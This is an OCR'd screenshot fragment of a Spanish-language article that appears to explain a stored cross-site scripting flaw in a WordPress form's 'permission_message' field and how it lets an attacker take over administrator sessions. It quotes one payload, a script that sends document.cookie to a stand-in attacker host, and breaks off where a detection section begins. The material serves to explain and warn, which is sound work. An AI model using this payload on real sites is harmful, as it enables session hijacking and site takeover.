
El flujo es así: el atacante edita un formulario y en el
permission_message
campo
inyecta algo como
<script>document.location='https://atacante.co
m/steal?c='+document.cookie</script>
. Ese payload queda guardado en la base de datos
de WordPress sin ser sanitizado.
Cuando un visitante accede a cualquier página
donde esté embebido ese formulario, el navegador
recibe el script, lo ejecuta, y envía las cookies de
sesión al servidor del atacante. Si el visitante está
logueado como administrador, el atacante obtiene
acceso completo al sitio (spoiler: con eso puede
hacer lo que quiera). En
detectar si tu sitio fue